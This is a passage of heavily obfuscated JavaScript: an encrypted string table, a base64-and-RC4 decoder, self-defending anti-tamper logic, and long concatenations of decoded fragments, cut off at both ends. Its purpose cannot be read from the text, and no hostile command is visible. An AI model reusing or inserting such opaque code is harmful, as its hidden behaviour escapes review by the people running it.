COW7jPaq','W4ZcQCkBW796','W43cLmkEW6rx','WPf5W7NcVSoG','W6WmWQNcH3O','W7CUWQKdWR8','W7TxWOxcL8k/','gCksW4tdSCko','d8kDWOCdW7S','nSoNWPP6qG','W4qDe8khWR4','W6SVW5ySWPe','amodW5dcOvq','WPaLiCoDWRK','ECo6W5/dOsu','WQdcQWO1W5u','uwj/jhe','keJdImo1BG','WOSapmovWRG','WOq/prjp','W5PYWRpcV8kP','W43cSmkrWQRdLa','WPeJlH5z','gSkeW73dPmoA','WRWdg8o/W58','W65nBX5o','WQ4yjCoLW5m','W68EWQxcKMy','WPJdJM9mcW','k8orW6VdMCko','W6GVWQ/cKNa','b8ktW7lcGu8','WR/dGGiFoa','WP/cN8oyW4nP','AvRdKYe/','WPSxW7Tjbq','kmovW6ddTmk4','odRdUSkraG','W4eOWQtcJwO','WRtcV8ofW7Tj','FSkBW4NcK8kF','C0pdGmk8W6e','lWLikgG','nhFdTmoqqa','jSkwW7VcOMC','WP3cL8o3W5XQ','eXG7nZO','lfhdP8oyyG'];function _0x9614752d(a,b){a=a-0x136;var c=_0x9614752c[a];if(_0x9614752d['NYDGiD']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614752d['ZDRRFg']=h,_0x9614752d['JYDnnZ']={},_0x9614752d['NYDGiD']=!![];}var e=_0x9614752c[0x0],f=a+e,g=_0x9614752d['JYDnnZ'][f];if(g===undefined){if(_0x9614752d['aUXHHf']===undefined){var i=function(j){this['FAWWnz']=j,this['NvFmon']=[0x1,0x0,0x0],this['kfuDqI']=function(){return'newState';},this['pEDwEr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bwgKJb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MruwcF']=function(){var j=new RegExp(this['pEDwEr']+this['bwgKJb']),k=j['test'](this['kfuDqI']['toString']())?--this['NvFmon'][0x1]:--this['NvFmon'][0x0];return this['yENyoc'](k);},i['prototype']['yENyoc']=function(j){if(!Boolean(~j))return j;return this['GbJzIG'](this['FAWWnz']);},i['prototype']['GbJzIG']=function(j){for(var k=0x0,l=this['NvFmon']['length'];k<l;k++){this['NvFmon']['push'](Math['round'](Math['random']())),l=this['NvFmon']['length'];}return j(this['NvFmon'][0x0]);},new i(_0x9614752d)['MruwcF'](),_0x9614752d['aUXHHf']=!![];}c=_0x9614752d['ZDRRFg'](c,b),_0x9614752d['JYDnnZ'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x9614752d;while(!![]){try{var c=-parseInt(Z(0x6bb,'l^Ya'))*parseInt(Z(0x336,'%$pV'))+parseInt(Z(0x543,'VUFK'))+-parseInt(Z(0x2c5,'vrv^'))*-parseInt(Z(0x5d5,'l^Ya'))+parseInt(Z(0x1a4,'CB@b'))+parseInt(Z(0x6e8,'Enrf'))+parseInt(Z(0x358,'%$pV'))*parseInt(Z(0x433,'he^s'))+-parseInt(Z(0x30e,'BTYQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614752c,0x53e9e),!function(){var a0=_0x9614752d,c={};c[a0(0x150,'2c06')]=function(B,F){return B<F;},c[a0(0x6df,'VH1g')]=function(B,F){return B!==F;},c[a0(0x2e9,'^c4T')]=function(B,F){return B===F;},c[a0(0x661,'uAIi')]=function(B,F){return B+F;},c[a0(0x69c,'VH1g')]=function(B,F){return B*F;},c[a0(0x290,'9ue6')]=function(B,F){return B-F;},c[a0(0x1ca,'9ue6')]=function(B,F){return B<F;},c[a0(0x5a2,'2c06')]=function(B,F){return B-F;},c[a0(0x4f7,'yTk6')]=function(B,F){return B!==F;},c[a0(0x31f,')wIq')]=function(B,F){return B===F;},c[a0(0x39a,'BTYQ')]=function(B,F){return B===F;},c[a0(0x2e0,'VUFK')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x259,'FQFg')]=function(B,F){return B||F;},c[a0(0x712,'vrv^')]=function(y,B){return y(B);},c[a0(0x61d,'Q6ho')]=function(y){return y();},c[a0(0x602,'(bW3')]=function(y,B,F,I,K,O,P,Q){return y(B,F,I,K,O,P,Q);},c[a0(0x4eb,'ExH]')]=function(B,F){return B!==F;},c[a0(0x496,'(bW3')]=function(B,F){return B!==F;},c[a0(0x630,'pieT')]=function(B,F){return B!==F;},c[a0(0x699,'9ue6')]=function(B,F){return B!==F;},c[a0(0x31c,'xdEo')]=function(B,F){return B!==F;},c[a0(0x2c7,'pieT')]=function(y,B,F,I,K,O,P){return y(B,F,I,K,O,P);},c[a0(0x27f,'G23o')]=function(y){return y();},c[a0(0x32a,'#!l4')]=function(B,F){return B<F;},c[a0(0x4e5,'$*]9')]=function(y,B,F,I,K){return y(B,F,I,K);},c[a0(0x452,')wIq')]=function(B,F){return B||F;},c[a0(0x2be,'R^CX')]=a0(0x505,'VUFK')+a0(0x307,'q4Yr')+a0(0x6c9,'xdEo')+a0(0x30a,'#!l4')+a0(0x21c,'^c4T')+a0(0x4f9,'G23o')+a0(0x572,'CB@b')+a0(0x5a4,'GdxX')+a0(0x3fb,'FQFg')+a0(0x3de,'V)@E')+a0(0x6a9,'mBD1')+a0(0x39f,'uAIi')+a0(0x5c8,'R^CX')+a0(0x34f,'xdEo')+a0(0x51d,'OD%Q')+a0(0x49b,'UYC*')+a0(0x72d,'PZQR')+a0(0x68c,'R^CX')+a0(0x1b2,'(bW3')+a0(0x43f,'NX^t')+a0(0x203,'Xdxh')+a0(0x4d2,'V)@E')+a0(0x68d,'CB@b')+a0(0x4b0,'pieT')+a0(0x220,'xdEo')+a0(0x722,'ExH]')+a0(0x556,'w54I')+a0(0x1c9,'FQFg')+a0(0x32e,'2c06')+a0(0x422,'l^Ya')+a0(0x38a,'%$pV')+a0(0x18f,'50Fu')+a0(0x21b,')wIq')+a0(0x3ad,'Enrf')+a0(0x4b2,'NX^t')+a0(0x557,'@kJK')+a0(0x3a1,'%$pV')+a0(0x54c,'mCdq')+a0(0x6fa,'Lpfe')+a0(0x623,'Xv7z')+a0(0x38d,'$8os')+a0(0x70b,'q4Yr')+a0(0x6a4,'BTYQ')+a0(0x427,'qtQJ')+a0(0x386,'qtQJ')+a0(0x50b,'uAIi')+a0(0x342,'GdxX')+a0(0x559,'BTYQ')+a0(0x6b1,'NX^t')+a0(0x44f,'PZQR')+a0(0x4ff,'q4Yr')+a0(0x608,'@kJK')+a0(0x6c5,'xdEo')+a0(0x70c,'9ue6')+a0(0x43a,'iZj7')+a0(0x5b8,'LzJ]')+a0(0x6ce,'NX^t')+a0(0x139,'zUlJ')+a0(0x207,'@kJK')+a0(0x548,'mCdq')+a0(0x249,'(bW3')+a0(0x5fa,'he^s')+a0(0x5af,'2c06')+a0(0x4a4,'zUlJ')+a0(0x6ef,'qtQJ')+a0(0x181,'NX^t')+a0(0x6d9,'2c06')+a0(0x3ac,'^c4T')+a0(0x469,'yTk6')+a0(0x1fe,'Xdxh')+a0(0x6e5,'(LsM')+a0(0x5f5,'9ue6')+a0(0x295,'Q6ho')+a0(0x4bb,'LzJ]')+a0(0x2b3,'%$pV')+a0(0x18e,'l^Ya')+a0(0x642,'CB@b')+a0(0x35e,'db*T')+a0(0x2f1,'he^s')+a0(0x14e,'uAIi')+a0(0x160,'50Fu')+a0(0x3fa,'UYC*')+a0(0x2c3,'l^Ya')+a0(0x6ca,'l^Ya')+a0(0x309,'R^CX')+a0(0x6f7,'mBD1')+a0(0x4ef,'Xv7z')+a0(0x468,'%$pV')+a0(0x618,'NX^t')+a0(0x3c7,'CB@b')+a0(0x2d8,'50Fu')+a0(0x5f8,'JG#B')+a0(0x400,'NX^t')+a0(0x6ec,'FQFg')+a0(0x254,'yTk6')+a0(0x2d6,'he^s')+a0(0x369,'BTYQ')+a0(0x3dc,'50Fu')+a0(0x213,'VUFK')+a0(0x56c,'w54I')+a0(0x64a,'9ue6')+a0(0x655,'(bW3')+a0(0x5fe,'qtQJ')+a0(0x637,'iZj7')+a0(0x6a7,'^c4T')+a0(0x6b2,'V)@E')+a0(0x3f7,'%$pV')+a0(0x673,'UYC*')+a0(0x411,'mBD1')+a0(0x354,'CB@b')+a0(0x62c,')wIq')+a0(0x3c4,'$*]9')+a0(0x24c,'08pJ')+a0(0x5e5,'q4Yr')+a0(0x5bc,'Q6ho')+a0(0x15c,'yTk6')+a0(0x5a9,'w54I')+a0(0x14c,'08pJ')+a0(0x191,'vrv^')+a0(0x3e5,'Xdxh')+a0(0x4e0,'ExH]')+a0(0x515,'db*T')+a0(0x364,'BTYQ')+a0(0x521,'(LsM')+a0(0x20e,'iZj7')+a0(0x52b,'ExH]')+a0(0x688,'xdEo')+a0(0x26c,'Lpfe')+a0(0x5b5,'PZQR')+a0(0x66e,'JG#B')+a0(0x1c8,'08pJ')+a0(0x6a5,'FQFg')+a0(0x4de,'#!l4')+a0(0x6ba,'q4Yr')+a0(0x514,'^c4T')+a0(0x5d4,'l^Ya')+a0(0x6b5,'NX^t')+a0(0x71c,'yTk6')+a0(0x5f1,'iZj7')+a0(0x4e9,'CB@b')+a0(0x513,'NX^t')+a0(0x356,'qtQJ')+a0(0x4b7,'vrv^')+a0(0x4c7,'Enrf')+a0(0x4f2,'qtQJ')+a0(0x50f,'G23o')+a0(0x3b9,'qtQJ')+a0(0x1c4,'qtQJ')+a0(0x690,'Xv7z')+a0(0x202,'@kJK')+a0(0x252,'50Fu')+a0(0x3e2,'w54I')+a0(0x6ab,'zUlJ')+a0(0x3b5,'q4Yr')+a0(0x2c0,'@kJK')+a0(0x47c,'$*]9')+a0(0x61c,'qtQJ')+a0(0x20b,'mBD1')+a0(0x337,'mBD1')+a0(0x371,'UYC*')+a0(0x48a,'qtQJ')+a0(0x705,'uAIi')+a0(0x42a,'$*]9')+a0(0x573,'Xv7z')+a0(0x45d,'w54I')+a0(0x13f,'9ue6')+a0(0x402,'VH1g')+a0(0x345,'db*T')+a0(0x3be,'Enrf')+a0(0x2d0,'w54I')+a0(0x5f9,'LzJ]')+a0(0x36e,'GdxX')+a0(0x23e,'mBD1')+a0(0x16d,'GdxX')+a0(0x435,')wIq')+a0(0x69f,'R^CX')+a0(0x437,'w54I')+a0(0x729,'l^Ya')+a0(0x30b,'@kJK')+a0(0x299,'VUFK')+a0(0x3e0,'xdEo')+a0(0x1cf,'CB@b')+a0(0x2fe,'l^Ya')+a0(0x19a,'OD%Q')+a0(0x6f8,'@kJK')+a0(0x24d,'iZj7')+a0(0x654,'zUlJ')+a0(0x40d,'JG#B')+a0(0x3b3,'mBD1')+a0(0x649,'PZQR')+a0(0x5cf,'BTYQ')+a0(0x1f5,'Xv7z')+a0(0x15e,'(LsM')+a0(0x568,'VH1g')+a0(0x5eb,'Q6ho')+a0(0x545,'R^CX')+a0(0x5d1,'uAIi')+a0(0x590,'#!l4')+a0(0x5c5,'G23o')+a0(0x3a7,'(LsM')+(a0(0x704,'mCdq')+a0(0x6e0,'FQFg')+a0(0x5d2,'db*T')+a0(0x55f,'(bW3')+a0(0x524,'PZQR')+a0(0x5c0,'Enrf')+a0(0x377,'(LsM')+a0(0x407,'zUlJ')+a0(0x2b0,'zUlJ')+a0(0x232,'OD%Q')+a0(0x1ce,'he^s')+a0(0x5da,'#!l4')+a0(0x35a,'(bW3')+a0(0x32f,'q4Yr')+a0(0x2b8,'VH1g')+a0(0x53f,'%$pV')+a0(0x40a,')wIq')+a0(0x205,'ExH]')+a0(0x651,'qtQJ')+a0(0x1a2,'mBD1')+a0(0x44a,'FQFg')+a0(0x2bd,')wIq')+a0(0x4b1,'FQFg')+a0(0x347,'Q6ho')+a0(0x19b,'xdEo')+a0(0x584,'l^Ya')+a0(0x441,'w54I')+a0(0x382,'G23o')+a0(0x5db,'qtQJ')+a0(0x4e6,'CB@b')+a0(0x64b,'vrv^')+a0(0x23b,'db*T')+a0(0x375,')wIq')+a0(0x62b,'PZQR')+a0(0x237,'vrv^')+a0(0x61f,'$*]9')+a0(0x13e,'iZj7')+a0(0x632,'ExH]')+a0(0x394,'#!l4')+a0(0x19d,'(LsM')+a0(0x615,'mBD1')+a0(0x491,'R^CX')+a0(0x1f3,'vrv^')+a0(0x65b,'$8os')+a0(0x180,'V)@E')+a0(0x4bf,'Xv7z')+a0(0x193,'w54I')+a0(0x26e,'FQFg')+a0(0x3f2,'Xv7z')+a0(0x3a6,'^c4T')+a0(0x3e1,'V)@E')+a0(0x555,'08pJ')+a0(0x38e,'Lpfe')+a0(0x4a9,'GdxX')+a0(0x38f,'he^s')+a0(0x325,'mBD1')+a0(0x2e5,'iZj7')+a0(0x294,'LzJ]')+a0(0x4da,')wIq')+a0(0x48d,'q4Yr')+a0(0x5b4,'G23o')+a0(0x2d5,'uAIi')+a0(0x4ab,'#!l4')+a0(0x6a8,'G23o')+a0(0x34c,'GdxX')+a0(0x17a,'GdxX')+a0(0x1f6,'mBD1')+a0(0x2f5,'^c4T')+a0(0x3cb,'GdxX')+a0(0x20a,'FQFg')+a0(0x60d,'^c4T')+a0(0x5bb,'UYC*')+a0(0x1e3,'@kJK')+a0(0x1b5,'2c06')+a0(0x52d,'BTYQ')+a0(0x318,'uAIi')+a0(0x728,'Xdxh')+a0(0x45b,'R^CX')+a0(0x645,'PZQR')+a0(0x580,'#!l4')+a0(0x534,'q4Yr')+a0(0x2ef,')wIq')+a0(0x5b9,'VUFK')+a0(0x627,'ExH]')+a0(0x16b,'GdxX')+a0(0x4b4,'#!l4')+a0(0x397,'he^s')+a0(0x1ff,'GdxX')+a0(0x694,'#!l4')+a0(0x542,'#!l4')+a0(0x159,'qtQJ')+a0(0x164,'zUlJ')+a0(0x308,'OD%Q')+a0(0x569,'he^s')+a0(0x246,'08pJ')+a0(0x2bb,'yTk6')+a0(0x409,'l^Ya')+a0(0x638,'vrv^')+a0(0x6b4,'R^CX')+a0(0x28e,'$*]9')+a0(0x528,'ExH]')+a0(0x372,'08pJ')+a0(0x3c1,'GdxX')+a0(0x231,'CB@b')+a0(0x29d,'NX^t')+a0(0x384,'BTYQ')+a0(0x727,'w54I')+a0(0x652,'vrv^')+a0(0x5aa,'he^s')+a0(0x41b,'OD%Q')+a0(0x71e,'iZj7')+a0(0x170,'yTk6')+a0(0x61b,'qtQJ')+a0(0x267,'08pJ')+a0(0x17c,'OD%Q')+a0(0x560,'Q6ho')+a0(0x401,'he^s')+a0(0x4ad,'qtQJ')+a0(0x5f6,'@kJK')+a0(0x408,'l^Ya')+a0(0x2de,'(LsM')+a0(0x486,'9ue6')+a0(0x693,'(bW3')+a0(0x165,'NX^t')+a0(0x287,'iZj7')+a0(0x68e,'BTYQ')+a0(0x725,'pieT')+a0(0x49a,'VH1g')+a0(0x666,'db*T')+a0(0x43d,'(bW3')+a0(0x313,'UYC*')+a0(0x46d,'vrv^')+a0(0x503,'Enrf')+a0(0x353,'GdxX')+a0(0x674,'mBD1')+a0(0x510,'G23o')+a0(0x349,'NX^t')+a0(0x5e6,'Xv7z')+a0(0x15d,'pieT')+a0(0x471,'V)@E')+a0(0x718,'50Fu')+a0(0x639,'VH1g')+a0(0x620,'mBD1')+a0(0x51c,'$8os')+a0(0x696,'PZQR')+a0(0x414,'$8os')+a0(0x1da,'G23o')+a0(0x6fb,'Xv7z')+a0(0x224,'mBD1')+a0(0x62f,'uAIi')+a0(0x483,'^c4T')+a0(0x2b9,'G23o')+a0(0x5c3,'zUlJ')+a0(0x68a,'l^Ya')+a0(0x2fb,'VUFK')+a0(0x596,'2c06')+a0(0x547,'9ue6')+a0(0x517,'NX^t')+a0(0x551,'Lpfe')+a0(0x2c4,'R^CX')+a0(0x2ed,'$*]9')+a0(0x42f,'BTYQ')+a0(0x14d,'Xdxh')+a0(0x6cb,'08pJ')+a0(0x68f,'yTk6')+a0(0x23a,'mBD1')+a0(0x6af,'he^s')+a0(0x5ab,'^c4T')+a0(0x32d,'PZQR')+a0(0x44e,'^c4T')+a0(0x6c7,'LzJ]')+a0(0x380,'08pJ')+a0(0x2b6,'@kJK')+a0(0x454,'db*T')+a0(0x63b,'08pJ')+a0(0x1f7,'(LsM')+a0(0x37d,'G23o')+a0(0x49d,'FQFg')+a0(0x4d1,'CB@b')+a0(0x5a5,'OD%Q')+a0(0x592,'xdEo')+a0(0x4f1,'OD%Q')+a0(0x1bc,'^c4T')+a0(0x6a6,'pieT')+a0(0x5ac,'he^s')+a0(0x6c2,'UYC*')+a0(0x619,'08pJ')+a0(0x697,'Lpfe')+a0(0x701,'^c4T')+a0(0x27c,'mCdq')+a0(0x49f,'(bW3')+a0(0x3a2,'08pJ')+a0(0x37f,'PZQR')+a0(0x687,'(bW3')+a0(0x4a0,'qtQJ')+a0(0x434,'GdxX')+a0(0x301,'q4Yr')+a0(0x1ed,'mCdq')+a0(0x56b,'G23o')+a0(0x270,')wIq'))+(a0(0x56a,'VUFK')+a0(0x1bb,'JG#B')+a0(0x50d,'l^Ya')+a0(0x4f3,'Q6ho')+a0(0x59e,'Xv7z')+a0(0x554,'qtQJ')+a0(0x6e6,'JG#B')+a0(0x518,'Enrf')+a0(0x2e8,'^c4T')+a0(0x2f6,'NX^t')+a0(0x41f,'UYC*')+a0(0x582,'qtQJ')+a0(0x36f,'%$pV')+a0(0x6c6,'CB@b')+a0(0x57e,'$*]9')+a0(0x58a,'$8os')+a0(0x291,'Enrf')+a0(0x4d7,'Lpfe')+a0(0x24b,'db*T')+a0(0x5e0,'(bW3')+a0(0x2e3,'UYC*')+a0(0x5f2,'xdEo')+a0(0x604,'BTYQ')+a0(0x4b3,'GdxX')+a0(0x4cd,'Xdxh')+a0(0x640,'vrv^')+a0(0x6b9,')wIq')+a0(0x244,'ExH]')+a0(0x63c,'JG#B')+a0(0x302,'@kJK')+a0(0x32b,'^c4T')+a0(0x54d,'he^s')+a0(0x1d4,'V)@E')+a0(0x3c9,'w54I')+a0(0x40f,'GdxX')+a0(0x3a5,'CB@b')+a0(0x388,'pieT')+a0(0x317,'VH1g')+a0(0x5ef,'CB@b')+a0(0x4a3,'uAIi')+a0(0x675,'vrv^')+a0(0x474,'$8os')+a0(0x4b8,'NX^t')+a0(0x4a8,'(bW3')+a0(0x3f3,'UYC*')+a0(0x1cb,'yTk6')+a0(0x593,'yTk6')+a0(0x51f,'Enrf')+a0(0x29c,'$8os')+a0(0x158,'2c06')+a0(0x166,'w54I')+a0(0x67a,'zUlJ')+a0(0x420,'NX^t')+a0(0x1ef,'R^CX')+a0(0x678,'vrv^')+a0(0x221,'VH1g')+a0(0x33f,'l^Ya')+a0(0x2fd,'R^CX')+a0(0x3f1,'R^CX')+a0(0x6e3,'^c4T')+a0(0x3c2,'Xdxh')+a0(0x33e,'$*]9')+a0(0x5c6,'l^Ya')+a0(0x668,'$8os')+a0(0x691,'zUlJ')+a0(0x329,'OD%Q')+a0(0x1b0,'Xdxh')+a0(0x14f,'VH1g')+a0(0x280,')wIq')+a0(0x17d,'VUFK')+a0(0x710,'OD%Q')+a0(0x1b7,'uAIi')+a0(0x6e4,'OD%Q')+a0(0x236,'JG#B')+a0(0x28c,'G23o')+a0(0x589,'OD%Q')+a0(0x56e,'Xdxh')+a0(0x680,'2c06')+a0(0x32c,'$8os')+a0(0x3da,'mCdq')+a0(0x588,'Xdxh')+a0(0x5bf,'UYC*')+a0(0x4cb,'^c4T')+a0(0x41c,'CB@b')+a0(0x204,'$8os')+a0(0x472,'@kJK')+a0(0x3ae,'Q6ho')+a0(0x475,'LzJ]')+a0(0x387,'2c06')+a0(0x42d,'q4Yr')+a0(0x1e9,'xdEo')+a0(0x6cf,'mBD1')+a0(0x178,'q4Yr')+a0(0x462,'(bW3')+a0(0x3b8,'OD%Q')+a0(0x4bd,'Xdxh')+a0(0x319,'P&GA')+a0(0x1a0,'CB@b')+a0(0x23f,'vrv^')+a0(0x167,'q4Yr')+a0(0x245,'zUlJ')+a0(0x444,'G23o')+a0(0x49e,'w54I')+a0(0x1db,')wIq')+a0(0x51a,'yTk6')+a0(0x509,'08pJ')+a0(0x31e,'Xv7z')+a0(0x46b,'$*]9')+a0(0x4f5,'l^Ya')+a0(0x591,'50Fu')+a0(0x482,'(LsM')+a0(0x66b,'PZQR')+a0(0x228,'xdEo')+a0(0x42b,'pieT')+a0(0x574,'mCdq')+a0(0x69a,'ExH]')+a0(0x429,'2c06')+a0(0x598,'%$pV')+a0(0x50a,'G23o')+a0(0x16e,'NX^t')+a0(0x71b,'iZj7')+a0(0x14b,')wIq')+a0(0x59d,'GdxX')+a0(0x5b2,'xdEo')+a0(0x467,'qtQJ')+a0(0x1b3,'xdEo')+a0(0x1c1,'$*]9')+a0(0x647,'08pJ')+a0(0x27a,'Q6ho')+a0(0x3d3,'$*]9')+a0(0x16c,'OD%Q')+a0(0x5f3,'CB@b')+a0(0x5d0,'PZQR')+a0(0x320,'$8os')+a0(0x20d,'GdxX')+a0(0x21a,'pieT')+a0(0x4c5,'he^s')+a0(0x1d8,'mBD1')+a0(0x716,'LzJ]')+a0(0x633,'BTYQ')+a0(0x276,'vrv^')+a0(0x52c,'Lpfe')+a0(0x40e,'2c06')+a0(0x4d6,'UYC*')+a0(0x667,'9ue6')+a0(0x455,'xdEo')+a0(0x621,'NX^t')+a0(0x3bf,'(bW3')+a0(0x1e7,'Enrf')+a0(0x233,'xdEo')+a0(0x172,'UYC*')+a0(0x4dd,'xdEo')+a0(0x5a6,'FQFg')+a0(0x679,'Lpfe')+a0(0x392,'Lpfe')+a0(0x423,'$*]9')+a0(0x626,'l^Ya')+a0(0x155,'w54I')+a0(0x145,'GdxX')+a0(0x6c8,'db*T')+a0(0x2f3,'G23o')+a0(0x669,'NX^t')+a0(0x5e4,'iZj7')+a0(0x519,'uAIi')+a0(0x4c4,'Xv7z')+a0(0x4ee,'xdEo')+a0(0x657,'UYC*')+a0(0x59b,'50Fu')+a0(0x3b1,'08pJ')+a0(0x583,'Q6ho')+a0(0x415,'Enrf')+a0(0x597,'db*T')+a0(0x1e1,'P&GA')+a0(0x367,'Xdxh')+a0(0x60e,'qtQJ')+a0(0x60f,'iZj7')+a0(0x44b,'uAIi')+a0(0x348,'w54I')+a0(0x214,'Lpfe')+a0(0x5b7,'qtQJ')+a0(0x41a,'yTk6')+a0(0x33d,'VH1g')+a0(0x300,'P&GA')+a0(0x62d,'pieT')+a0(0x4a7,'V)@E')+a0(0x390,'ExH]')+a0(0x3d6,'OD%Q')+a0(0x18b,'db*T')+a0(0x374,'R^CX')+a0(0x35c,'l^Ya')+a0(0x25b,'mCdq')+a0(0x5c2,'JG#B')+a0(0x532,'OD%Q')+a0(0x65a,'(LsM')+a0(0x487,'NX^t')+a0(0x26f,'$*]9')+a0(0x2dc,'vrv^')+a0(0x1c0,'9ue6')+a0(0x2a1,'V)@E')+a0(0x2da,'Xdxh'))+(a0(0x37b,'LzJ]')+a0(0x1b1,'VUFK')+a0(0x3c6,'PZQR')+a0(0x562,'Xv7z')+a0(0x476,'qtQJ')+a0(0x1fd,'VUFK')+a0(0x1c5,'G23o')+a0(0x719,'qtQJ')+a0(0x303,'R^CX')+a0(0x383,'q4Yr')+a0(0x26d,'yTk6')+a0(0x235,'%$pV')+a0(0x3aa,'uAIi')+a0(0x69b,'mCdq')+a0(0x522,'Lpfe')+a0(0x3a0,'l^Ya')+a0(0x3ca,'vrv^')+a0(0x53e,'vrv^')+a0(0x3c3,'R^CX')+a0(0x5e8,'$*]9')+a0(0x535,'NX^t')+a0(0x28d,'R^CX')+a0(0x636,'UYC*')+a0(0x5e1,'@kJK')+a0(0x1d7,'$8os')+a0(0x6c0,'VUFK')+a0(0x3ea,'BTYQ')+a0(0x194,'(bW3')+a0(0x168,'vrv^')+a0(0x4b6,'$8os')+a0(0x266,'OD%Q')+a0(0x277,'pieT')+a0(0x6f1,'mBD1')+a0(0x278,'P&GA')+a0(0x65f,'iZj7')+a0(0x430,'@kJK')+a0(0x70e,'50Fu')+a0(0x324,'qtQJ')+a0(0x1a6,'$8os')+a0(0x148,'R^CX')+a0(0x488,'CB@b')+a0(0x46e,'P&GA')+a0(0x565,'NX^t')+a0(0x16f,'@kJK')+a0(0x2c9,'VH1g')+a0(0x63f,'G23o')+a0(0x4d9,'xdEo')+a0(0x211,'VH1g')+a0(0x3e7,'R^CX')+a0(0x6e9,'Enrf')+a0(0x2ae,'G23o')+a0(0x6b6,'G23o')+a0(0x424,'UYC*')+a0(0x629,'mCdq')+a0(0x2cc,'vrv^')+a0(0x2f8,'uAIi')+a0(0x5d6,'UYC*')+a0(0x1de,'xdEo')+a0(0x288,'$8os')+a0(0x421,'P&GA')+a0(0x6aa,'q4Yr')+a0(0x289,'(LsM')+a0(0x183,'VUFK')+a0(0x1d3,'GdxX')+a0(0x4c8,'iZj7')+a0(0x3af,'l^Ya')+a0(0x4d0,'2c06')+a0(0x6da,'GdxX')+a0(0x268,'%$pV')+a0(0x540,'#!l4')+a0(0x459,'%$pV')+a0(0x2a2,'OD%Q')+a0(0x3df,'08pJ')+a0(0x3bd,'VH1g')+a0(0x1ba,'VUFK')+a0(0x265,'2c06')+a0(0x2fa,'NX^t')+a0(0x6e2,'VUFK')+a0(0x5ba,'V)@E')+a0(0x526,'%$pV')+a0(0x1dd,'ExH]')+a0(0x2aa,'$8os')+a0(0x648,'R^CX')+a0(0x363,'w54I')+a0(0x39c,'w54I')+a0(0x523,'$*]9')+a0(0x6d5,'CB@b')+a0(0x659,'R^CX')+a0(0x339,'uAIi')+a0(0x1f0,'qtQJ')+a0(0x448,'#!l4')+a0(0x310,'(LsM')+a0(0x52e,'V)@E')+a0(0x42c,')wIq')+a0(0x230,'#!l4')+a0(0x2d4,'q4Yr')+a0(0x670,'50Fu')+a0(0x6e1,'LzJ]')+a0(0x195,'P&GA')+a0(0x6d1,'FQFg')+a0(0x2f0,'VUFK')+a0(0x1fb,'xdEo')+a0(0x436,'iZj7')+a0(0x736,'#!l4')+a0(0x3b4,'UYC*')+a0(0x628,'w54I')+a0(0x6d3,'(LsM')+a0(0x1bd,'(bW3')+a0(0x1a9,'xdEo')+a0(0x21e,'VUFK')+a0(0x3ff,'50Fu')+a0(0x51b,'xdEo')+a0(0x272,'VUFK')+a0(0x31a,'he^s')+a0(0x60a,'iZj7')+a0(0x38b,')wIq')+a0(0x457,'$8os')+a0(0x445,'G23o')+a0(0x631,'NX^t')+a0(0x1be,'BTYQ')+a0(0x478,'2c06')+a0(0x417,'NX^t')+a0(0x665,'qtQJ')+a0(0x62a,'OD%Q')+a0(0x4ce,'GdxX')+a0(0x4ac,')wIq')+a0(0x2cf,'Lpfe')+a0(0x611,'mCdq')+a0(0x5b6,'uAIi')+a0(0x477,'Xdxh')+a0(0x64f,'(bW3')+a0(0x25f,'VH1g')+a0(0x25a,'db*T')+a0(0x59a,'JG#B')+a0(0x2eb,'PZQR')+a0(0x53c,'JG#B')+a0(0x49c,'q4Yr')+a0(0x13b,'(bW3')+a0(0x3f6,'(LsM')+a0(0x538,'CB@b')+a0(0x34e,'9ue6')+a0(0x1c2,'mBD1')+a0(0x2e2,'Lpfe')+a0(0x1ea,'BTYQ')+a0(0x460,'PZQR')+a0(0x1a8,'VUFK')+a0(0x48f,'9ue6')+a0(0x315,'uAIi')+a0(0x23d,'(bW3')+a0(0x222,'VH1g')+a0(0x137,'9ue6')),c[a0(0x64d,'UYC*')]=a0(0x215,'GdxX')+a0(0x331,'P&GA')+a0(0x5e3,'CB@b')+a0(0x67c,'LzJ]')+a0(0x169,'ExH]')+a0(0x56f,'Xdxh')+a0(0x72e,'%$pV')+a0(0x376,'q4Yr')+a0(0x438,'NX^t')+a0(0x57b,')wIq')+a0(0x147,'Xv7z')+a0(0x3ab,'Q6ho')+a0(0x403,'pieT')+a0(0x484,'2c06')+a0(0x466,'he^s')+a0(0x570,'db*T')+a0(0x497,'Lpfe')+a0(0x6d2,'08pJ')+a0(0x227,'9ue6')+a0(0x708,'he^s')+a0(0x1a7,'#!l4')+a0(0x66c,'FQFg')+a0(0x72a,'Q6ho')+a0(0x5f0,'NX^t')+a0(0x677,'%$pV')+a0(0x35f,'ExH]')+a0(0x31b,'pieT')+a0(0x1af,'Xdxh')+a0(0x22e,'vrv^')+a0(0x502,'Xdxh')+a0(0x5ea,'#!l4')+a0(0x6dd,'CB@b')+a0(0x613,'(LsM')+a0(0x2a6,'(LsM')+a0(0x185,'mBD1')+a0(0x663,'pieT')+a0(0x1ab,'pieT')+a0(0x3e8,'mCdq')+a0(0x726,'(LsM')+a0(0x45c,'pieT')+a0(0x2ea,'(LsM')+a0(0x2d7,'Enrf')+a0(0x692,'Xv7z')+a0(0x3c8,'@kJK')+a0(0x70a,'08pJ')+a0(0x61e,'vrv^')+a0(0x644,'db*T')+a0(0x35b,'mBD1')+a0